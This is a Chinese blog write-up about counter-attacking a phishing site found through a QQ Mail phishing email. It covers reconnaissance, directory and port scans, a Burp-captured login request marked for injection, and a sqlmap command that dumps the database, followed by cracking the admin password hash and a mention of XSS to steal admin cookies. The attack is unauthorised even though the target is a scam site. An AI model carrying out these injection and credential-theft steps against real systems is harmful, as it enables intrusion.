

下午打开QQ邮箱,居然多了一封钓鱼邮件

应该是群发的钓鱼邮件

详细了解

https://baike.baidu.com/item/%E9%B1%BC%E5%8F%89%E5%BC%8F%E7%BD%91%E7%BB%9C%E9%92%93%E9%B1%BC/16763869?fr=aladdin

干他!!!

网址是www.xxxx.com



打开就是这样,直接弹框提示登录

点快捷登录是无效的,其他忘记密码,注册新账号也是无效按钮

思路1:前台这里输入框可以试试XSS,运气好可以插到管理员的后台地址和Cookie信息

LOL钓鱼网站无疑

0x01

这种钓鱼小站

那就常规当信息收集走一波

爱站

https://www.aizhan.com

反查了下注册人和邮箱,没有获得特别有价值的信息

多地ping,无cdn,也不是XX云

http://ping.chinaz.com/

同ip域名查询

https://site.ip138.com/

ip绑定的域名

这个ip上绑定了好几个域名,都是相同模板的钓鱼页面



云悉看看网站指纹信息

http://www.yunsee.cn/

Nginx+PHP环境

0x02



扫描网站目录

利用dirsearch扫描了下目录,发现了www.xxx.cn/history/



打开直接跳后台地址

思路1:Burpsuite爆破后台账号密码

思路2:测试这里是不是有SQL注入



扫端口

只开了80端口

0x03

验证思路

先验证SQL注入

PS:这种无验证码的后台,很大几率存在SQL注入漏洞



Burpsuite抓包

将post包保存为1.txt,在admin后面打上*

标记下sqlmap要跑的参数点

最好使用服务器来跑注入,网络稳定且速度快

POST /history/Verification_admin.php HTTP/1.1

Host: www.xxxx.cn

Content-Length: 30

Cache-Control: max-age=0

Origin: http://www.xxxx.cn

Upgrade-Insecure-Requests: 1

Content-Type: application/x-www-form-urlencoded

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.120 Safari/537.36

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3

Referer: http://www.xxxx.cn/history/login.php

Accept-Encoding: gzip, deflate

Accept-Language: zh-CN,zh;q=0.9

Cookie: PHPSESSID=e31r5gmpl27acjt4fvg48km7f7

Connection: close

username=admin*&password=123456



开始测试注入:



sqlmap -r 1.txt --random-agent --dbs --level 3

运气不错





跑出了库,接着跑一下管理员表和数据就行了

管理员表:yunx_admin

账号密码hash到手

上somd5,成功解开了hash

用户名:qazxxxx

密码:wxxxxxx

验证XSS,发现被过滤了,暂时不管